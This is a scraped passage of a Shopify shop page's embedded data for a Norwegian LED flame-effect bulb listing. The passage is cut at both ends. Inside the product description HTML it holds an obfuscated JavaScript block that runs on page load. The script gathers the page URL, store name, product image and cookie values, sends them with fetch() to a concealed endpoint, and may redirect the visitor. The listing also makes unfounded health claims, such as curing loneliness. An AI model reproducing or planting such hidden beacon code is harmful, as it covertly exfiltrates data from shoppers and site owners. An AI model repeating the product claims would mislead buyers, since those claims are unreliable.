mer"],"media":[{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","width":590},{"alt":null,"id":35563097555261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546","width":700},{"alt":null,"id":35563097588029,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546","width":590},{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"},"aspect_ratio":1.007,"height":558,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","width":562},{"alt":null,"id":35563097686333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546","width":700},{"alt":null,"id":35563097719101,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546","width":700},{"alt":null,"id":35563097751869,"position":8,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546","width":700},{"alt":null,"id":35563097784637,"position":9,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546","width":700},{"alt":null,"id":35563097817405,"position":10,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/freijord.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8885581414717,"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","handle":"summer-hot-sal","description":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 